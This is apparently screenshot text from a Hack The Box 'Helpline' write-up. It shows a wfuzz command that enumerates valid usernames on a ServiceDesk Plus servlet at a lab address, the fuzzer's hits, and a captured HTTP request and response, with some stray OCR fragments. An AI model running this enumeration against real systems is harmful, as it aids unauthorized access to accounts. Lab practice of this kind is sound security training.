 root@kali:/home/htb/boxes/helpline/creds# wfuzz -c -w /home/htb/wordlist/seclist/Usernames/Names/names.txt -u "http://10.10.10.132:8080/domainServlet/AJaxDoma
inServlet?action=searchLocalAuthDomain&timestamp=Thu%20Jun%2006%202019%2013:30:22%20GMT-0400%20(EDT)&search=FUZZ" --hh 4
ServiceDesk Plus
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.132:8080/domainServlet/AJaxDomainServlet?action=searchLocalAuthDomain&timestamp=Thu%20Jun%2006%202019%2013:30:22%20GMT-0400%20(EDT)&se
arch=FUZZ
Total requests: 10163
==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================
000550:  C=200      0 L        3 W           13 Ch        "anne"
003393:  C=200      0 L        3 W           13 Ch        "fiona"
006507:  C=200      0 L        3 W           13 Ch        "mary"
008939:  C=200      0 L        3 W           13 Ch        "stephen"
Total time: 76.51569
Processed Requests: 10163
Filtered Requests: 10159
Requests/sec.: 132.8224
root@kali:/home/htb/boxes/helpline/creds#
27
28
29
30
31
32
33
34
Password Audit Sheet1 Sheet2 Password Data
PageStyle_Password Data
Raw Headers Hex
GET
-0400%20(EDT)&search=guest HTTP/1.1
Host: 10.10.10.132:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.10.132:8080/j_security_check
Cookie: JSESSIONID=AB37CF6601D980B09AF0BA1A348574D2
DNT: 1
Connection: close
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
X-XSS-Protection: 1; mode=block
Content-Type: text/xml;charset=UTF-8
Content-Length: 13
Date: Thu, 06 Jun 2019 16:36:48 GMT
Connection: close
Server: -
Not in Domain
? < + > Type a search term